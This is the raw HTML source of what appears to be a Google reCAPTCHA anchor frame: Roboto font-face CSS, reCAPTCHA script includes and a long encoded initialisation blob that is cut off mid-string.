  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nOhtm67AWE5F5DYHB4mxqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nOhtm67AWE5F5DYHB4mxqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nOhtm67AWE5F5DYHB4mxqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cNw67DnsKaw45WS0LDqcKPIwHCqsKOwq50VRZPw7N4LsOnw5DCpMO4H1QVwpQRdsOdwodtCSxqw6ZpUE3DssKpQA/DhmMhWcOLwrrCkMOtw53DqMO0w4lsw5nDtMK2woxCw7TDlcOzwo7CncOFRhgJw7zCkMOxw7XDvTwfHQdww5/DjsOEBH/DoH/DoMO4dXnCvcOTXcKYwrvDt8Osw6vCgsKZwrNtw5MtwqV0w5zDtlvCvXDDonjDs8KJw5PDgxRlwqZJU8KjKsKhG8OqwpPCpcKnacKwwpJ1K35CHcKjP8O2w5gbwrZkbcKlwrAOcjVSw6pPRsKkwo4aw4XDpXJbfBPDt8O/wrHCs8ONPy7CisOWwq8rwrEHw45AN8OHfXdSGsOQdcKgCMOgMxrCiWshw4PDoVoRw4BSwpwaw7DCh3A4PcOHwrDDkFgCw5/CnEzCr8KsCH3DpsOZKUh1R0cBMsKfwqfDpULCncO2w53DtEXDmcOidi3DhwB3wqN/w75YwoLCjsKcwqUwBMKFSy3Cgj/ClBbChhDDjU0rw4/DrcKYJCIzw4cZbMOXwp40c8O/RXh3RsOgM8OVY8OKwoDCjEHCgEg+AcOOJRjClcKqwobDr1N2wqptH8OCI8OPw4XDuwB8w7TDmG5Ww5LCgsKiwqDDhcOuwq3CjXDDsDZXw6/CuRHCs8KFAlgRw7DDhMKLLl7CjcKZw5UrGVrDrlzClMKhwqLCrQE/wqPCvwzCusOhw7UwwoAXw7rDug0OFcKlw6jDn1cZC8OPTMKVOR7DuMKsVjzCgMKdw7M7wosOIxHCp8OLwrMvdcOxwr4vQMOdVcOgPcOSPSZ7w7sFwpFmw7HDl2vDhgHCosOPwqTCr8KhOsKsw4XCphnDm8OWQcOXWE8rGwIKJMKRwrzCkhwJw47CvEnCoDLCqBt/wpzDv8KCw6dJGGstw6nCrkHDnMKyNlw+w4tUf8KRw4UcwrJxw7vDlFHDgHZ2w4UzwpoDw5XDj8Ovwq/Dl8KOw44nKcKCw5LCiz7DisO1fUPCtU3Cj8O9ETDCk8K5anHCksOtwp0HMDoWwqPDuHA7dMO9ScOSwqHCvyPCmcKLY8Oywp/[base64]/CtsKWw4x9wpdkExbDvGBPwqDDv8K9BcK4wrDCqMKRwo84UMOtNsKcwoR8w54rTxECeRTClMOVw4/DlRrCp1zDmnLDjWJ/[base64]/CpMKsO1UFw6xkGmzDncOsDsOdw6jDsWrCmMKow4oAbERow6DCp8O/[base64]/[base64]/DncKHw6YHchzDrcKJw5FOeMKJaibDoVBZwp1awqXDoMOgAcO/wpTCrMKNwq/CnFlUw7bCvMKdOxzDhcOFw7FsCcK2Mg0yCcK+esOxw7vDm2QLOMOgU8Oaw6jCsiDCqsO3V8OMJC7CtcKqDMKKw6QncB46esKbFMO5w7bClcK8wptVWsKTdMOKw7xDw4jDl8K8NWjDtz8TwqRWJUtfw67DsiDCh8OyTXdAwrAqKX3DvsO2wo/CpcO7wobCiMKLwpbDnxBKwqLCsXvClMK4wqkzZTfDssOvwrHCnMK/wp1rwofDjxIAbUrDrT3Cn3osRn/DpAkhwoPCiR0iJcOJOWNVcsKJwq/DmMOgw4fDpnkdasKQMsOnE8O0w5MLL8K2PcKVwo/DvX/Cg8O5wqFzwp/CoR8cE3vCj8OIw5l6GH4Ew5t+wq9/TMKOw4HDgUcLwrg6EgjCsMKCw5dPwpnDssKjQsOlYwVcMAlVfMO0wr3CpcKcQS5iw4I5w77DnsOqw7cHwqrDsQUCw5/CuSfCoRbCtMKEwoUbwqPCm8OrwqkZwoHDs8OMw6/Dv8OeXMOqJUbDmVBvwqPCt8KCwoNIwrzDhMO5w5IvGxbDjcOZw78pw7BSwqTCvDFJw49ewr7DtVtLwrRxHH/DhcKuw6sKHXIsw6nCqMO6F3Z5N8KFw48Fw6MfUy5ENcOEwosGZFhFQypUw6NfR8Ohw49Twpw6wofCv8KHwp5QPcK0ETHDmsOmw4bCnsKww7REVsO3f8O3w6rCnB9iI8Knw6/[base64]/DmsOJbFbCjSXDjsK+CgDCtMKdw6/[base64]/w49gw53CnsKswrN3HcOab8KEw6UiwpjCocKsZF/DsMKXw73DojEvw5MaZ8KawqRpe1vCkMKWXGhCw4nDm3ZawrDDpHjCsxTDrjLCiCNSwo/DtsKdwo3CmsOPwr0kQ8OMO8ObbcOOThPCocKENAJFwoLDmEJJwqAdPQ0CJRwSw6HDlcKZwp7Dl8KdwpZ4w6M0WDk/wqZnKxLClcOGw7/Di8KTwr3DkAXDsU0Gw5/CosO0IcOvPS7DnlXDnhLCgMK3WF8URHHChlDDoMKzwoFgSCZtw77DqBIhRFXChVTDgiEpVQHCpcK7XcOLdgtvwqJ0D8KSw5k8XnEgZsK0w6TCvcKxVyhUw7jCp8KyP3RWTMO1DsKWeT3ClTQkwr3ChsOYwoxYe1XDisKtGMKfQyDCki/Dv8K7ZhR7JB3Co8KVwpMOwp4QG8OcTsOcwojCn8OvJGt6wrtPbsOwWcKxw6/CjD1jMcKDwrFVNj4GFMOhw4jCu3nDrMKYwr7Dj8K/w5vDvsK9C8KhGgAFRRbDgMK5wqBWKMOJw4LDlkbCu8O5wpjClsKqw6PCq8Kfw6nClcO4wq0ww54wwr3CjsKdJHLDmsKjdm1ww6JVJjxIwqfDpHTCohfDq8O0w6tuX0LCsHFww4/CvlDDnMKBX8KEOMKJeiTDg8Kkc2vDiXweZcKRc8OXw5M+w4dBH35fwpE4w6krE8K1CsKJwpclDcO7w5/[base64]/[base64]/HkPDvxpMwoI5wp8/M8OnVsOOwpcBw4lWw7R0woB1fk/Cti/ChTjDh3pyw4nDv8K4QsOfw5jDq8KQwqbDtsOPwojDqsOyw5zDkcOZH0VBbFRZwpbClFBDWsKfGMOCBsKHw5s/w7zDpgpRwoQgwq5ZwphPXUggwosKQXtsA8K5CsKnNHM1wrzDssKywrTCtQsNfMKTbxzDv8KHFcOCBg7Cq8OywopPMsOPZ8KGw4QEVcONb8KLw6cfw6tlwo3CjsOtwo7CsB/Cs8KHw458KMKVD8Kaa8K5FmfDvcO4cBIKWA0Hw4FLwpzDt8ORwoYUw6/CkTgWwqnCjMKaw5bClMOawpjDh8O1HMKRFMKzFlA+ScOvMsKaEsKCw6ghwrYgYAoDSsKyw6Adc8OUw6DDn8KWw5UCIBPCk8OKDcOhwojCqmTDvBIpwpF+wphgwrAzA8OPXMO4w5ZjRm3Di2bCoTDCtcK6UWhGFmwbw7XCvx5vCcOHwrZiwpQhwo/DnnnDpcOfF8KkYsOWFcKBwoB+woA9KDgQLlggwr8uw5U3w4YUSzTDpMKuVMOHw5hbwovCk8Kzw77CtGVRwq3Cg8K6PsO3wqTCi8KKIFbCu17DksKgwp/[base64]/[base64]/CsCdiJRxOKcK6CMKPw7gNwrN8Z8KuTnpowpvCsEzDrS3CgsK7wrTCp8Kqwphew6peCcKkw4/Ch8KhBEXCnx0VwrHDnm8DwqYffcKtZ8KBKQNRwrx2e8OHw6zCnsO8LMOZfsKdwrNrbV7CiMK4A8KCGsKIM3ZowqQbw7FjbsKlwoTCsMOKwrRxSMK1Mikjw600w4zDjl7CqcKbwpgQwqzDq8K1D8KnBMKyRVBRw6R/NjfDicK5WlBTw5bCq8KNW8ORD0/CpU7CkGACS8O3E8OCccOtGMOTAsOOO8Kxw7vCjxPDmFXDmMKRPGHColjDpsKzccK9woXDscOZw69mw7nCo204Ln7CqMKiw7nDnzfCjMOowpEaD8K6DsOwUMKhw7VBw7vDpFPDinHCuGnDowXDnhXDuMOZwr9yw77DjMOzwrtPwod/wqQrwp4yw7fDk8KrXxXDuhPCsCDCj8KRV8OgQMKTUMOGdsO7OcKEOgBiQxPCgcKwEcOQwrQ5MAMdJsOswqdyJcOAE8OhPcKFwr/DocOywrQOa8ONESLCjjfDuVTCj0HCok0fwrcnb00tY8KOwo/Dr0fDuC00w4jCtWfDp8OWd8KVwoNWwobDq8KxwrESwrjCvsKKw5Yaw7htwobDsMOww6DCniLDtT/[base64]/ChSrCtMOXw6rDqA3DuVk8w4lKcEA7F15yb8KywqHDpzPCugXDrMOEw4c8wp01wrIOY8KDTcOqw79tIRALbnLDm1QzTMO/wqB6wrfCicOJVcKrwoXCtcOTwq/Cv8O0PMKlw7RLFsOpwoPCocOIwpTDpMO/w5MWLMKaVsOowo7Dk8Kfw7tqwr7DscKsTDsIPSIFw7FPTyELw5QHw5lOa27CgcOpw55uwpZ4XDzDgcO7SSPCqyQoworCtMKkdXbDgycrwq/DvcKFw7PDksKLwqEDwrpSBGgtM8Oew5fDgBrCt0tiR3zDtMOwI8O+wprCi8Ozw6LCosK2wpXCkSRgw5xoHcK8F8ODw7fCuT05wqEGEcKPB8Ovw4LDncO1wqJCNcKjwowSP8KCLg9yw6LChsOPwqnDrC4XSARqbMKkwqzCujxQw5MHTMOlw6EqH8Kfw6fDujtqwo8/w7FYwqZ8w4zCj2/CkcOnBlrCoBzDhcKbJRnCqcKSZTXCnMOAQRwgw4/[base64]/w6o4woTCuHfDnhJzJMOSw5rDjsKiA0ldMsKAwrtIwojDkQjCg8K3SBoJw7Zlw6pHVcKrERkoYMK5SsODw5LDhhtIwosHwqjCmmdEwqA9w4jCvMK1W8Kcwq7DswFjwrZAKy55w47Co8K+wrzDn8K/AX7DnEnCq8OeeA4+H0XDqcK5McKGYB11ZQs1FyHDmcOTBCInJ3xNwo3DuAzDo8KRw5Rtw6zClVUlw6M+woMve1LDsMK8C8OSwonCi8KKbMOhU8